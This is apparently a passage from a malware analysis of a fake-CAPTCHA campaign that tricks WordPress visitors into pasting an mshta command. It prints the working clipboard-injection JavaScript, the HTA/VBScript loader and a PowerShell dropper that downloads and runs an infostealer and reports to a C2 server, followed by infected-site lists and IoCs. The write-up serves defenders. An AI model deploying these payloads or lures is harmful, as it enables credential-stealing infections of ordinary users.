let fixcode = 'mshta https://microsoft-dns-reload-1n.pages.dev # "Microsoft Windows: DNS service Reload and Restart UP';
navigator.clipboard.writeText(fixcode)
}
});
});
function displayErrorMessage() {
const errorMessage = document.createElement('div');
errorMessage.classList.add('error-message');
errorMessage.innerHTML = `
<b>Verification Failed - Network Error</b><br><br>
The network DNS might be unstable, causing errors. <br><br>To fix this:<br>
<ul>
<li>Press <img src="https://img.icons8.com/color/200/windows-10.png" alt="Windows Icon" style="width: 18px; height: 18px; position: relative; top: 4px;"> Windows + R.</li>
<li>Press CTRL + V</li>
<li>Press Enter.</li>
</ul>
`;
errorContainer.appendChild(errorMessage);
captchaLocked = true;
}
</script>
In this case Fixcode is:
mshta https://microsoft-dns-reload-1n.pages.dev # "Microsoft Windows: DNS service Reload and Restart UPIt is worth noting the comment added to the command, which causes the command length to be extended, causing only the comment to be displayed in the Windows startup box, thus hiding the actual command.
Stage 2 - MSHTA
Operator uses legit windows mshta (Windows HTML Application Host) binary to load HTA file from remote address. Loaded malicious document contains VBScript which uses WScript.Shell object to execute powershell payload.
<html>
<head>
<title>Microsoft DNS Update</title>
<HTA:APPLICATION ID="Google Repair" APPLICATIONNAME="B" BORDER="none" SHOWINTASKBAR="no" SINGLEINSTANCE="yes"
WINDOWSTATE="minimize">
</HTA:APPLICATION>
<script language="VBScript">
Option Explicit:Dim a:Set a=CreateObject("WScript.Shell"):Dim b:b="powershell -NoProfile -ExecutionPolicy Bypass -Command ""& {$U=[System.Text.Encoding]::UTF8.GetString([System.Convert]::FromBase64String('aHR0cHM6Ly9yYXcuZ2l0aHVidXNlcmNvbnRlbnQuY29tL3dpcmFhamkvaW1wcm92ZWQtaGFwcGluZXNzL3JlZnMvaGVhZHMvbWFpbi9wYy50eHQ='));$C=(Invoke-WebRequest -Uri $U -UseBasicParsing).Content;$B=[scriptblock]::Create($C);&$B}""":a.Run b,0,True:self.close
</script>
</head>
<body></body>
</html>Stage 3 - powershell
The PowerShell payload contains an encrypted script that functions as a dropper. It downloads an executable binary from GitHub, executes it, and then sends the system’s IP information to a command-and-control server at https[:]//saaadnesss.shop/connect
$url = "https://raw.githubusercontent.com/wiraaji/improved-happiness/refs/heads/main/RisingStrip.exe"
$response = Invoke-WebRequest -Uri $url -UseBasicParsing
$fileBytes = $response.Content
if (-not ([AppDomain]::CurrentDomain.GetAssemblies() | ForEach-Object { $_.GetTypes() } | Where-Object { $_.Name -eq "MemoryExec" })) {
Add-Type -TypeDefinition @"
using System;
using System.Diagnostics;
using System.IO;
public class MemoryExec {
public static void Run(byte[] exeBytes) {
string tempFilePath = Path.Combine(Path.GetTempPath(), Path.GetRandomFileName() + ".exe");
File.WriteAllBytes(tempFilePath, exeBytes);
Process process = new Process();
process.StartInfo.FileName = tempFilePath;
process.StartInfo.UseShellExecute = false;
process.StartInfo.CreateNoWindow = true;
process.StartInfo.WindowStyle = ProcessWindowStyle.Hidden;
process.Start();
}
}
"@
}
[MemoryExec]::Run($fileBytes)
Invoke-RestMethod -Uri "https://saaadnesss.shop/connect" -Method Post -Body (@{ip = (Invoke-RestMethod -Uri "https://ifconfig.me/ip")} | ConvertTo-Json) -Headers @{ "Content-Type" = "application/json" } | Out-Null
The binary distributed in this campaign, named as RisingStrip.exe, is created using AutoIt. It executes scripts and exhibits behavior characteristic to the Vidar/Lumma InfoStealer. During sandboxed execution, the binary communicates with a Telegram account (@w211et at https://t.me/w211et). It retrieves a description from this account, which contains the rendered C2 domain.

C2 domain trufai.website resolves to 116.203.13.109
This server changes domains frequently, and using openssl command we can check current one
openssl s_client -connect 116.203.13.109:443 </dev/null 2>/dev/null | openssl x509 -text -noout | grep "Subject: CN
"
Subject: CN = grutt.click
Infected websites
In a moment of publication PublicWWW showed that ~3490 websites have been infected with initial inject code:

At the moment of writing this text I’ve found and verified a list of infected wordpress sites:
abetterx[.]com
adrenalinflies.com[.]au
amberfood.com[.]ph
app8.trueinfluencers[.]online
arcuae[.]com
autosopcuracao[.]com
belami[.]rs
biginnovationcentre[.]com
bkavosh[.]com
brasileirosnochile[.]com
bulir[.]id
byensgrillhouse[.]dk
canggih[.]id
cellgenic[.]com
centinela[.]press
centrovascularbenalcazar[.]com
cgaajtaknews[.]org
coregroup[.]pk
crenergy.co[.]za
dauphinemicrofinance[.]org
diagold[.]net
digitalbranchhq[.]com
digitalshops[.]site
diversita.com[.]br
dodongtamphat[.]com
drfarideramos[.]com
drzimmerman[.]com
echor[.]in
elcerebrohabla[.]com
elhodatell[.]com
elresbaladero.com[.]mx
enfoqueweb[.]uy
englishcorneracademy[.]pl
erhvervsnetvaerk[.]dk
escueladerefrigeracion.edu[.]pe
evergrowfert[.]com
executiveweddings.co[.]za
expresspestcontrol[.]ca
extraminds[.]com
fabricsdirect4you[.]com
fahdighazali[.]com
fernandosanchezherrero[.]com
fgccc[.]org
flodynamics[.]com
forras[.]hu
franchuan[.]com
fredkleinfilms[.]com
fr.lean-machine[.]com
fun4mycat[.]com
gadogadorestaurant[.]com
global-sebago[.]com
gulfgloow[.]store
heavenonaearth[.]com
helalazadi[.]com
honarestanyar[.]ir
idealeth[.]com
infektivnakontrola[.]mk
in-novastudio[.]com
ipswichjets[.]com
iraestate[.]com
japmnt[.]com
jazzclub[.]be
joinsebagodistribution[.]com
jparlegroup[.]com
jrerosaoeusinagem.com[.]br
king365casinologin[.]com
landing.usacorporationservices[.]com
languages.etoninstitute[.]com
lasolaswff[.]com
legendxpress[.]com
lifenlesson[.]com
lighthousecoveminigolf[.]com
limousin.canalcampo[.]com
lojaedsolutions[.]com
lvtransportes.com[.]br
mail.digitalshops[.]site
meetdigitalbranch[.]com
melissappuga[.]com
mepsg.multicoasia[.]com
metrogroup.foryoupakistan[.]online
midlandsrollerarena[.]com
militaryjewelry[.]com
moneyacumenadvisory[.]com
mra[.]es
m.skilledcreatives[.]co
mv1.com[.]br
nakodamobitech[.]com
naseej[.]qa
ndms[.]in
njcsi[.]com
nrc.or[.]ke
okohotel.co[.]nz
omahndogstudio[.]com
omjunglemedicine[.]com
otcbrasil[.]org
parceiroparatodosoficial.com[.]br
paydirectexpress[.]com
peataindia[.]org
peruflex[.]pe
petraelitehotel[.]com
pizzadog[.]ie
pkf.com[.]pk
popidi[.]com
preis-umzugsreinigung[.]ch
prolabsystems[.]com
przepisyjoli[.]com
quickstepexpress[.]com
quitcenter[.]org
radiovegamega[.]com
registrocivilosasco.com[.]br
respirept[.]com
restauranteelchecatona[.]es
revistalaneta[.]com
rexinternet.com[.]br
rhvipservices[.]com
romenaidoo[.]com
romenaidoo.co[.]za
sebagodistribution[.]com
sebago-distributionnow[.]com
sebago-distri[.]com
selemmodas[.]com
signatureeventhire.co[.]uk
sindicatouniversitarioscged[.]cl
sistemasuncp.edu[.]pe
skilledcreatives[.]co
skinmed[.]cl
slbn2martapura.sch[.]id
smart-support[.]ge
smartsupport[.]ge
smgroup-kundendienst[.]de
sodeshhospital[.]co
someec[.]mx
somtoo[.]com
ssslanka[.]lk
start-sebagodistribution[.]com
stpllaw[.]in
stratagile[.]com
studentslovepianolab[.]com
tdboutreach[.]com
techin[.]click
tenis.sosnowiec[.]pl
thedecantcompany[.]com
thedigitalbranch[.]com
thekingstonestero[.]com
threadlyyours[.]com
thumbcoolingandheating[.]com
tienda.k2chiloe[.]cl
tnga[.]vn
trydigitalbranchway[.]com
tukanglasjogja[.]net
tulipa-store[.]com
ujiras[.]hu
ultravioleta[.]co
umzugsreinigung-preis[.]ch
vagaspet[.]com
venedor.com[.]au
vinilex.nipponpaint[.]id
von.gov[.]ng
watchjavidol[.]com
westcoastmasonrysf[.]com
www.10biz.co[.]il
www.albertatreefarms[.]com
www.alkayayinevi[.]com
www.appliedglobal[.]com
www.arcuae[.]com
www.ask.asalah-kh[.]com
www.bkavosh[.]com
www.centinela[.]press
www.dauphinemicrofinance[.]org
www.drzimmerman[.]com
www.escueladerefrigeracion.edu[.]pe
www.fernandosanchezherrero[.]com
www.flodynamics[.]com
www.geamusic[.]gr
www.healthcues[.]com
www.hotelalkavns[.]com
www.ildex-vietnam[.]com
wwwilliams[.]com
www.imageneseducativas[.]com
www.in-novastudio[.]com
www.insaatdunyasi.com[.]tr
www.jornscpa[.]com
www.krasnova[.]clothing
www.lamenagere[.]it
www.legendxpress[.]com
www.limousin.canalcampo[.]com
www.machadinhoonline.com[.]br
www.meandroid[.]net
www.med-rest[.]com
www.mepsg.multicoasia[.]com
www.metrogroup.foryoupakistan[.]online
www.midlandsrollerarena[.]com
www.moneyacumenadvisory[.]com
www.naseej[.]qa
www.okohotel.co[.]nz
www.paydirectexpress[.]com
www.petraelitehotel[.]com
www.phorte[.]org
www.pkf.com[.]pk
www.radheshyamgroup[.]com
www.radiovegamega[.]com
www.registrocivilosasco.com[.]br
www.restauranteelchecatona[.]es
www.revistavlera[.]com
www.signatureeventhire.co[.]uk
www.sodeshhospital[.]com
www.stratagile[.]com
www.tenis.sosnowiec[.]pl
www.thedigitalbranch[.]com
www.tqstem[.]org
www.trapaninostra[.]org
www.trinity-group[.]com
www.tunaspalapa.ac[.]id
www.unapadellatradinoi[.]com
www.unusualdogsitter[.]com
www.usaywetin[.]com
www.uud.lic.mybluehost[.]me
www.vejuva[.]lt
www.venedor.com[.]au
www.westcoastmasonrysf[.]com
www.whitewolfonlinemedia[.]com
www.wwwilliams[.]com
xportfreight[.]com
your-dentist[.]in
zahidcat[.]com
zajidigital[.]com
zarata[.]info
zarnet.ac[.]zwSummary
23.01.2025 Update
On January 22, 2025, an update was made to the smart contract, resulting in the activation of a new malware spreading campaign. The threat actor continu2es to utilize Cloudflare Pages service, specifically the domain https://recaptha-verify-6l.pages.dev/
The malware distribution chain culminates with a sample downloaded from GitHub:
https://raw.githubusercontent.com/GithubShuoRen/miniob-hust/refs/heads/main/src/unins000.exe
The identified malware sample has been submitted to VirusTotal and Malware Database (MWDB) for further analysis:
Command and Control (C2) Infrastructure
The malware sample communicates with the following C2 domain:
C2 Domain: tlfiyat.shop
IP Address: 88.99.120.106
Additionally, the threat actor employs another domain for telemetry collection:
Telemetry Domain: lapkimeow.icu/run
Previous Domain:
saaadnesss.shop
IP Address: 80.64.30.238
Hosting Provider: Chang Way Technologies Co. Limited, Russia
Domains:
https://recaptha-verify-6l.pages.dev/tlfiyat.shop
lapkimeow.icu
IP Addresses:
88.99.120.106
80.64.30.238
IoC list
0x9179dda8B285040Bf381AABb8a1f4a1b8c37Ed53
0x8FBA1667BEF5EdA433928b220886A830488549BD
0x53fd54f55C93f9BCCA471cD0CcbaBC3Acbd3E4AA
- https[:]//recaptha-verify-1n.pages.dev
- http[:]//recaptha-verify-1n.pages.dev/
- http[:]//recaptha-verify-4z.pages.dev/
- http[:]//recaptha-verify-7u.pages.dev/
- http[:]//recaptha-verify-c1.pages.dev/
- http[:]//recaptha-verify-1n.pages.dev/
- http[:]//recaptha-verify-4z.pages.dev/
- http[:]//recaptha-verify-7u.pages.dev/
- http[:]//recaptha-verify-c1.pages.dev/
- http[:]//recaptha-verify-3m.pages.dev/
- http[:]//recaptha-verify-2w.pages.dev/
- http[:]//recaptha-verify-q3.pages.dev/
- http[:]//recaptcha-dns-o5.pages.dev/
- http[:]//recaptcha-dns-d9.pages.dev/
- http[:]//recaptha-verify-9o.pages.dev/
- http[:]//recaptcha-0d-verify.pages.dev/
- http[:]//recaptha-verify-7y.pages.dev/
- http[:]//dns-resolver-es8.pages.dev/
- http[:]//ip-provider.pages.dev/
- http[:]//backup-xvc.pages.dev/
- https[:]//microsoft-dns-reload-1n.pages.dev
- trufai.website
- cfffee.sbs
- 116.203.13[.]109